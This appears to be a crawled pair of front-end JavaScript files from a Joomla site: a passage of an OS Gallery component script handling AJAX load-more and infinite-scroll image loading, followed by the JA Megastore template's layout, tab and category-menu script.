                                var lm = 0;

                                    jQuerOs("#cat-"+ data.catId+"-"+osg.params.galIdRandom+" .load-more-hidden img").load(function(event){
                                        
                                        lm++;
                                        var count = jQuerOs("#cat-"+ data.catId+"-"+osg.params.galIdRandom+" .load-more-hidden img").length;

                                        //show when all of images are loaded    
                                        if(lm == count){
                                            
                                            if(osg.params.layout != 'allInOne'){
                                                jQuerOs("#cat-"+ data.catId+"-"+osg.params.galIdRandom+", #load-more-"+osg.params.galIdRandom).attr('data-end', data.limEnd);
                                            }else{
                                                jQuerOs("#cat-"+ data.catId+osg.params.galIdRandom+", #load-more-"+osg.params.galIdRandom).attr('data-end', data.limEnd);
                                            }
                                            jQuerOs("#cat-"+ data.catId+"-"+osg.params.galIdRandom+" .load-more-hidden").removeClass("load-more-hidden");
                                            

                                            limEnd = data.limEnd;
                                            
                                            if(osg.params.layout == 'masonry' || (osg.params.layout == 'album' && osg.params.albumSublayout == 'masonry')){
                                                osg.reloadAfterLazyLoad();
                                                osg.reloadIsotope();
                                            }else if(osg.params.layout == 'fitRows' || (osg.params.layout == 'album' && osg.params.albumSublayout == 'fit_rows')){
                                                osg.fitRowsIsotope(data.catId);
                                            }else{
                                                osg.resizeGallery();
                                            }
                                            
                                            osg.reinit(data.catId, limEnd);
                                            
                                            if (jQuerOs.os_fancybox.getInstance() !== false){
                                                osg.LoadMoreThumbs(data);
                                            }

                                            if(data.limEnd == -1){
                                                jQuerOs("#load-more-"+osg.params.galIdRandom).attr("disabled","disabled");
                                                jQuerOs("#load-more-"+osg.params.galIdRandom).css("background", "#808080");
                                            }else{
                                                jQuerOs("#load-more-"+osg.params.galIdRandom).removeAttr('disabled');
                                            }
                                            
                                            //go to the picture by a direct link
                                            if (data.os_oneImgId){
                                                var img_el_id = '';
                                                var pos1 = href.indexOf('os_image_id'); 
                                                var pos2 = href.lastIndexOf('#'); 

                                                if (pos1 > -1 && pos2 > - 1) {
                                                    img_el_id = href.substring(pos1, pos2); 
                                                }else if(pos1 > -1 && pos2 == -1){
                                                    img_el_id = href.substring(pos1);
                                                }
                                                if(document.getElementById(img_el_id) !== null){
                                                    jQuerOs('#' + img_el_id).trigger('click');
                                                }
                                            }
                                            
                                            //show load more/hide progress image
                                            if(osg.params.layout != 'allInOne'){
                                                jQuerOs("#load-more-"+osg.params.galIdRandom).css('display', 'block');
                                            }
                                            jQuerOs('#os_lm_progres_img-'+osg.params.galIdRandom+':last' ).css('display', 'none');
                                            inProgressAjax  = false;
                                            
                                        }

                                    });



                            }
                        //}
                    },
                    error:function(){
                        inProgressAjax = false;
                    }
                })
            });
            }
        }

        //load more by scroll
        osg.loadMoreScroll = function(){
            if(osg.params.layout == 'search'){
                var task = 'loadMoreScrollSearch';
            }else{
                var task = 'loadMoreScroll';
            }
            jQuerOs("#load-more-"+osg.params.galIdRandom).hide();
            var href = window.location.href;
            
            if(osg.params.layout == 'album'){
                if(href.indexOf('cat-') > -1){
                    var scrollPoint = jQuerOs('.scrollPoint_'+osg.params.galIdRandom).offset();
                }else{
                    var scrollPoint = '';
                }
            }else{
                var scrollPoint = jQuerOs('.scrollPoint_'+osg.params.galIdRandom).offset();
            }
            
            if(limEnd != -1 && !inProgressAjax && (jQuerOs(window).scrollTop() + jQuerOs(window).height()) > (scrollPoint.top)){
                inProgressAjax = true;
                jQuerOs('#os_lm_progres_img-'+osg.params.galIdRandom+':last' ).css('display', 'block');
                jQuerOs.ajax({
                    dataType: "json",
                    type: 'POST',
                    url: osg.params.juri+'/index.php?option=com_osgallery&format=raw',
                    data: {
                        task: task,
                        Itemid: osg.params.itemId,
                        end: jQuerOs("#load-more-"+osg.params.galIdRandom).attr('data-end'),
                        catId: jQuerOs("#load-more-"+osg.params.galIdRandom).attr('data-cat-id'),
                        galId: osg.params.galId,
                        moduleId: osg.params.modId,
                        searchText: osg.params.searchText,
                    },
                    beforeSend: function() {
                        inProgressAjax = true;
                    },
                    success: function(data){
                        
                        if(data.success){
                                //append hidden data
                                if(osg.params.layout == 'album'){
                                    jQuerOs("#cat-"+data.catId+"-"+osg.params.galIdRandom + " .grid").append(data.html);
                                }else{
                                    jQuerOs("#cat-"+data.catId+"-"+osg.params.galIdRandom).append(data.html);
                                }
                                if(jQuerOs("#cat-"+ data.catId+"-"+osg.params.galIdRandom+" .load-more-hidden img").length <= 0){
                                    jQuerOs('#os_lm_progres_img-'+osg.params.galIdRandom+':last' ).css('display', 'none');
                                    inProgressAjax = false;
                                }
                                var lm = 0;
                                jQuerOs("#cat-"+ data.catId+"-"+osg.params.galIdRandom+" .load-more-hidden img").load(function(event){
                                    lm++;
                                    var count = jQuerOs("#cat-"+ data.catId+"-"+osg.params.galIdRandom+" .load-more-hidden img").length;
                                       
                                    //show when all of images are loaded    
                                    if(lm == count){
                                        if(osg.params.layout == 'masonry'){
                                            jQuerOs("#cat-"+ data.catId+"-"+osg.params.galIdRandom+" .load-more-hidden").css('position', 'absolute');
                                            jQuerOs("#cat-"+ data.catId+"-"+osg.params.galIdRandom+" .load-more-hidden").css('bottom', '0px');
                                        }
                                        jQuerOs("#cat-"+ data.catId+"-"+osg.params.galIdRandom+" .load-more-hidden").removeClass("load-more-hidden");
                                        if(osg.params.layout != 'allInOne'){
                                            jQuerOs("#cat-"+ data.catId+"-"+osg.params.galIdRandom+", #load-more-"+osg.params.galIdRandom).attr('data-end', data.limEnd);
                                        }else{
                                            jQuerOs("#cat-"+ data.catId+osg.params.galIdRandom+", #load-more-"+osg.params.galIdRandom).attr('data-end', data.limEnd);
                                        }
                                        //jQuerOs("#cat-"+ data.catId+"-"+osg.params.galIdRandom+", #load-more-"+osg.params.galIdRandom).attr('data-end', data.limEnd);
                                        if(data.limEnd == -1)
                                            jQuerOs("#load-more-"+osg.params.galIdRandom).attr("disabled","disabled");
                                        limEnd = data.limEnd;
                                        if(osg.params.layout == 'masonry' || (osg.params.layout == 'album' && osg.params.albumSublayout == 'masonry')){
                                            osg.reloadAfterLazyLoad();
                                        }else if(osg.params.layout == 'fitRows' || (osg.params.layout == 'album' && osg.params.albumSublayout == 'fit_rows')){
                                            osg.fitRowsIsotope(data.catId);
                                        }else{
                                            osg.resizeGallery();
                                        }
                                        osg.reinit(data.catId, limEnd);
                                        jQuerOs('#os_lm_progres_img-'+osg.params.galIdRandom+':last' ).css('display', 'none');
                                        inProgressAjax = false;

                                        osg.loadMoreScroll();
                                    }
                                });
                        }
                    },
                    error:function(){
                        inProgressAjax = false;
                        jQuerOs('#os_lm_progres_img-'+osg.params.galIdRandom+':last' ).css('display', 'none');
                        limEnd = -1;
                    }
                })
            }
        };

        //load more by auto
        osg.loadMoreAuto = function(){
            if(osg.params.layout == 'search'){
                var task = 'loadMoreAutoSearch';
            }else{
                var task = 'loadMoreAuto';
            }
            
            jQuerOs("#load-more-"+osg.params.galIdRandom).hide();
            if(limEnd != -1 && !inProgressAjax){
                inProgressAjax = true;

                jQuerOs('#os_lm_progres_img-'+osg.params.galIdRandom+':last' ).css('display', 'block');
                jQuerOs.ajax({
                    dataType: "json",
                    type: 'POST',
                    url: osg.params.juri+'/index.php?option=com_osgallery&format=raw',
                    data: {
                        task: task,
                        Itemid: osg.params.itemId,
                        end: jQuerOs("#load-more-"+osg.params.galIdRandom).attr('data-end'),
                        catId: jQuerOs("#load-more-"+osg.params.galIdRandom).attr('data-cat-id'),
                        galId: osg.params.galId,
                        moduleId: osg.params.modId,
                        searchText: osg.params.searchText,
                    },
                    beforeSend: function() {
                        inProgressAjax = true;
                    },
                    success: function(data){ 
                        if(data.success){ 
                                //append hidden data

                                if(osg.params.layout == 'album'){
                                    jQuerOs("#cat-"+data.catId+"-"+osg.params.galIdRandom + " .grid").append(data.html);
                                }else{
                                    jQuerOs("#cat-"+data.catId+"-"+osg.params.galIdRandom).append(data.html);
                                }
                                
                                if(jQuerOs("#cat-"+ data.catId+"-"+osg.params.galIdRandom+" .load-more-hidden img").length <= 0){
                                    jQuerOs('#os_lm_progres_img-'+osg.params.galIdRandom+':last' ).css('display', 'none');
                                    inProgressAjax = false;
                                }
                                var lm = 0;
                                jQuerOs("#cat-"+ data.catId+"-"+osg.params.galIdRandom+" .load-more-hidden img").load(function(event){
                                    lm++;
                                    var count = jQuerOs("#cat-"+ data.catId+"-"+osg.params.galIdRandom+" .load-more-hidden img").length;

                                    //show when all of images are loaded    
                                    if(lm == count){
                                        if(osg.params.layout == 'masonry'){
                                            jQuerOs("#cat-"+ data.catId+"-"+osg.params.galIdRandom+" .load-more-hidden").css('position', 'absolute');
                                            jQuerOs("#cat-"+ data.catId+"-"+osg.params.galIdRandom+" .load-more-hidden").css('bottom', '0px');
                                        }
                                        jQuerOs("#cat-"+ data.catId+"-"+osg.params.galIdRandom+" .load-more-hidden").removeClass("load-more-hidden");
                                        jQuerOs("#cat-"+ data.catId+"-"+osg.params.galIdRandom+", #load-more-"+osg.params.galIdRandom).attr('data-end', data.limEnd);
                                        if(data.limEnd == -1)
                                            jQuerOs("#load-more-"+osg.params.galIdRandom).attr("disabled","disabled");
                                        limEnd = data.limEnd;
                                        if(osg.params.layout == 'masonry' || (osg.params.layout == 'album' && osg.params.albumSublayout == 'masonry')){
                                            osg.reloadAfterLazyLoad();
                                        }else if(osg.params.layout == 'fitRows' || (osg.params.layout == 'album' && osg.params.albumSublayout == 'fit_rows')){
                                            osg.fitRowsIsotope(data.catId);
                                        }else{
                                            osg.resizeGallery();
                                        }
                                        osg.reinit(data.catId, limEnd);
                                        
                                        if (jQuerOs.os_fancybox.getInstance() !== false){
                                            osg.LoadMoreThumbs(data);
                                        }

                                        var href = window.location.href;
                                        if (jQuerOs.os_fancybox.getInstance() == false && href.indexOf('os_image_id') > -1){
                                            var img_el_id = '';
                                            var pos1 = href.indexOf('os_image_id'); 
                                            var pos2 = href.lastIndexOf('#'); 

                                            if (pos1 > -1 && pos2 > - 1) {
                                                img_el_id = href.substring(pos1, pos2); 
                                            }else if(pos1 > -1 && pos2 == -1){
                                                img_el_id = href.substring(pos1);
                                            }
                                            if(document.getElementById(img_el_id) !== null){
                                                jQuerOs('#' + img_el_id).trigger('click');
                                            }
                                        }

                                        jQuerOs('#os_lm_progres_img-'+osg.params.galIdRandom+':last' ).css('display', 'none');
                                        inProgressAjax = false;
//                                        setTimeout(function(){ 
                                            osg.loadMoreAuto();
//                                        }, 2000);
                                        
                                    }
                                });

                        }
                    },
                    error:function(){
                        inProgressAjax = false;
                        // osg.loadMoreAuto();
                    }
                })  
            }
        }

    }
    window.osGallery = osGallery;
})();

--- FILE ---
content_type: application/x-javascript
request_url: https://www.pirciupasaulis.lt/templates/ja_megastore/js/script.js
body_size: 1388
content:
/**
 * ------------------------------------------------------------------------
 * JA Megastore Template
 * ------------------------------------------------------------------------
 * Copyright (C) 2004-2011 J.O.O.M Solutions Co., Ltd. All Rights Reserved.
 * @license - Copyrighted Commercial Software
 * Author: J.O.O.M Solutions Co., Ltd
 * Websites:  http://www.joomlart.com -  http://www.joomlancers.com
 * This file may not be redistributed in whole or significant part.
 * ------------------------------------------------------------------------
*/

 (function($){

  $(window).on('load', function () {
  	setInterval(function(){ calheight('.vmproduct', '.vmproduct-title', '.vm-product-descr-container-1', 'parent'); }, 500);
  	function calheight(_parent, _children, _depend, _extend) {
  		parentEle = $(_parent);
  		for (i=0;i<parentEle.length;i++) {
  			if (!$(parentEle[i]).find(_children).length || $(parentEle[i]).is(':hidden')) continue; // continue if no children appear.
  			var max=0;
  			var dependmin=$($(parentEle[i]).find(_depend)[0]).height();
  			dependele = $(parentEle[i]).find(_depend);
  			for (j=0;j<dependele.length;j++) { // get the minimun height after caculate.
  				if (dependmin>$(dependele[j]).height())
  					dependmin=$(dependele[j]).height();
  			}
  			childele = $(parentEle[i]).find(_children);
  			for (j=0;j<childele.length;j++) {
  				$height = $(childele[j]).height(); // default element use to calculate.
  				if (_extend=='parent') $height = $(childele[j]).parent().height(); // if we need to use parent to calculate.
  				if (_extend=='child') $height = $(childele[j]).childrent().height(); // if we need to use children to calculate.
  				if ($height>max)
						max = $height;
				}
				if (dependmin==max) continue; // if already calculate height we continue;
				if (max>0) { // only recalculate with the visibility element.
					$(parentEle[i]).find(_depend).css('min-height', max);
  			}
  		}
  	}
  });
})(jQuery);


 // Isotope
(function($){
  $(document).ready(function(){
    var $container = $('.isotope-layout .isotope');

    if (!$container.length) return ;
    
	$container.isotope({
	  itemSelector: '.item',
	  masonry: {
		columnWidth: '.grid-sizer',
	  }
	});

    // re-order when images loaded
    $container.imagesLoaded(function(){
    	// isotope after all images loaded.
		$container.isotope();
		jQuery('.loading_layer').remove(); // remove loading layer
    });
  });
})(jQuery);


// TAB
// -----------------
(function($){
  $(document).ready(function(){
  if($('.nav.nav-tabs').length > 0 && !$('.nav.nav-tabs').hasClass('nav-stacked')){
    $('.nav.nav-tabs li').click(function (e) {
    e.preventDefault();
    $(this).find('a').tab('show');
    })
  }
  });
})(jQuery);


// Category Dropdown
// --------------
(function($){
  $(window).on('load', function(){
  	// Set width height dropdown menu
  		setTimeout(function() {
  			navdropdown();
  		},500);

      $(window).on('resize', function(){
    	  setTimeout(function() {
	  			navdropdown();
	  		},500);
      });

      $('.vmshow,.vmhide,.t3-navbar-category').on('click', function() {
      	setTimeout(function() {
	  			navdropdown();
	  		},500);
      })

  		function navdropdown() {
  		var $navDropdown = $('.t3-navbar-category .nav > li > .dropdown-menu'),
  				$heightFeature = $('.t3-navbar-category .module-ct .nav').outerHeight() - 1,
  				$widthMenu = $('.t3-navbar-category .module-title ').outerWidth(),
  				$widthContainer = $('.container').outerWidth() - 20;

  				$navDropdown.height($heightFeature);
  				$navDropdown.width($widthContainer - $widthMenu);
  		}
 
	  // fix menu left.
	  fixmenuleft();
      $(window).on('resize', function(){
    	  fixmenuleft();
      });

	  function fixmenuleft() {
	  	if (!$('.t3-navbar-category').hasClass('category-dropdown')) {
	  		$('.t3-navbar-category').addClass('home');
	  	}
		  if ($(window).width() > 1199) { // detect not tap device.
		  	$('.t3-navbar-category.home').removeClass('category-dropdown');
		  	$('li.vmshow').removeClass('hide');
				var $leftheight=0;
				var imageheight = $('.t3-features-intro').innerHeight();
				$('#t3-mainnav .t3-navbar-category ul.nav-stacked > li').each(function(){
					$leftheight+=$(this).height();
					if ($leftheight+$(this).height() > imageheight) {
						if (!$(this).hasClass('vmshow') && !$(this).hasClass('vmhide')) {
							$(this).addClass('hide expandhide');
						}
					}
				});

				if (!$('#t3-mainnav .t3-navbar-category ul.nav-stacked > li.expandhide').length)
					$('li.vmshow').addClass('hide');

				$('li.vmshow').on('click', function(){
					$('#t3-mainnav .t3-navbar-category ul.nav-stacked > li').removeClass('hide');
					$(this).addClass('hide');
					$('li.vmhide').removeClass('hide');
				});
				$('li.vmhide').on('click', function(){
					$('#t3-mainnav .t3-navbar-category ul.nav-stacked > li.expandhide').addClass('hide');
					$(this).addClass('hide');
					$('li.vmshow').removeClass('hide');
				});
			} else {
				$('.t3-navbar-category').addClass('category-dropdown');
				$('li.vmhide, li.vmshow').addClass('hide');
			}
	
		if($('.t3-navbar-category.category-dropdown').length > 0) {
			$('li.vmhide, li.vmshow').addClass('hide');
		  $('.t3-navbar-category.category-dropdown .module-title ').off().unbind().click(function() {
			$('.t3-navbar-category.category-dropdown').toggleClass('open');
		  });
		}

		// Reset Category dropdown when click outsite.
		$(document).on('click', function (e) {
		  var containerTitle = $('.t3-navbar-category.category-dropdown .module-title'),
			  containerCt = $('.t3-navbar-category.category-dropdown .module-ct');

		  if (!containerCt.is(e.target) && !containerTitle.is(e.target) && containerTitle.has(e.target).length === 0 && containerCt.has(e.target).length === 0)
		  {
			$('.t3-navbar-category.category-dropdown').removeClass('open');
		  }
		});
	  }

	 // fix mega menu 
	 $('.t3-navbar .t3-megamenu ul li > a,.t3-navbar-category ul.nav li > a').on('click', function(e){
    	if ($(this).hasClass('dropdown-toggle')) {
    		window.location.href = $(this).attr('href');
    	}
    });

    $('.t3-navbar-collapse ul li > a').on('click', function(e){
      if ($('.t3-navbar-collapse ul li').hasClass('dropdown')) {
        window.location.href = $(this).attr('href');
      }
    });

  });
})(jQuery);